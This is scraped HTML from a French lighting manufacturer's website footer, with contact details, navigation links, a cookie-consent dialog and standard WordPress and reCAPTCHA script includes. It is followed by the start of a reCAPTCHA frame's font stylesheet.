                    <div id="text-8" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Solutions d&rsquo;éclairage</h5></div>			<div class="textwidget"><p>HOLIGHT dispose de l’ensemble des compétences, méthodes et équipements industriels nécessaires à la conception et à la réalisation de solutions d’éclairage technique performantes.</p>
</div>
		</div><div id="text-16" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Contact</h5></div>			<div class="textwidget"><p>33 avenue de Pau<br />
64680 Ogeu-les-Bains – France<br />
<a href="tel:055934211">05 59 34 92 11</a></p>
</div>
		</div>		<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  style="font-size: 15px;margin: 0px 7px;" href="https://www.linkedin.com/company/holight-s-a-/" target="_blank">
			<span class="edgtf-social-icon-widget fab fa-linkedin-in      "></span>		</a>
		                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                                    </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-12" class="widget edgtf-footer-column-3 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Navigation</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/">Accueil</a><br />
<a href="https://www.holight.com/nos-produits/">Produits</a><br />
<a href="https://www.holight.com/realisations/">Réalisations</a><br />
<a href="https://www.holight.com/bureau-etudes/">Service et conseil</a><br />
<a href="https://www.holight.com/manifeste/">Société</a><br />
<a href="https://www.holight.com/actualites/">Actualités</a><br />
<a href="https://www.holight.com/contact/">Contact</a></p>
</div>
		</div><div id="text-15" class="widget edgtf-footer-column-3 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Espace pro</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/wp-login">Se connecter</a><br />
<a href="https://www.holight.com/wp-login.php?action=logout">Déconnexion</a></p>
</div>
		</div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-11" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Utiles</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/contact/">Demander un devis</a><br />
<a href="https://www.holight.com/carriere/">Postuler chez HOLIGHT</a><br />
<a href="https://www.holight.com/politique-confidentialite/">Politique de confidentialité</a></p>
</div>
		</div><div id="text-13" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Ressources</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_cahier_technique.pdf" target="_blank" rel="noopener">Guide technique de l’éclairage</a><br />
<a href="https://www.holight.com/wp-content/uploads/2023/07/Tableau-UE-20192015-20192020-2023-combine.pdf" target="_blank" rel="noopener">UE 2019/2015 – 2019/2020</a></p>
<p><a href="https://www.holight.com/wp-content/uploads/2025/09/Magasine_Collection-15.pdf">Collection 15</a></p>
<p><a href="https://www.holight.com/wp-content/uploads/2025/09/Plaquette-Holight.pdf">Plaquette</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="edgtf-footer-bottom-holder">
    <div class="edgtf-footer-bottom-inner edgtf-grid">
        <div class="edgtf-grid-row ">
                            <div class="edgtf-grid-col-12">
                    <div id="text-10" class="widget edgtf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p style="font-size: 13px; color: #b0b0b0;"><span style="color: #b0b0b0;">2022 <a href="https://collectif-huge.com/" target="_blank" rel="noopener">Collectif.huge</a></span></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site web utilise des cookies pour améliorer votre expérience.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Paramètres</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >J&#039;accepte</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Voir plus" tabindex="0" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site web, de manière anonyme.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnels							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnels</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur les plateformes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/html" id="wpb-modifications"></script><script type='text/javascript' src='https://www.holight.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.holight.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.2' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.2' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.appear.js?ver=6.2.2' id='appear-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/modernizr.min.js?ver=6.2.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.plugin.js?ver=6.2.2' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.2.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/fluidvids.min.js?ver=6.2.2' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.2.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.2.2' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/parallax.min.js?ver=6.2.2' id='parallax-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.2.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.2.2' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.2.2' id='jquery-easing-1-3-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.2.2' id='packery-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.2.2' id='countdown-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.2.2' id='counter-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.2.2' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.2.2' id='typed-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.2.2' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.2.2' id='multiscroll-js'></script>
<script type='text/javascript' id='manon-edge-modules-js-extra'>
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.holight.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Fermer","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":70,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":120,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfMobileHeaderHeight":100,"edgtfStickyScrollAmount":400,"edgtfHeaderTransparencyHeight":0,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules.min.js?ver=6.2.2' id='manon-edge-modules-js'></script>
<script type='text/javascript' id='manon-edge-modules-js-after'>
(function ($) {
    var iwts = $('#edgtf-homepages .edgtf-image-with-text-holder');

    if (iwts.length) {
        iwts.each(function () {
            var iwt = $(this),
                delay = Math.floor((Math.random() * 6) + 1) * 40 + 200;

            iwt.css('transition-delay', delay + 'ms');
        })
    }
})(jQuery)
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo&co=aHR0cHM6Ly93d3cuaG9saWdodC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hj2xya39taz8
body_size: 48430
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
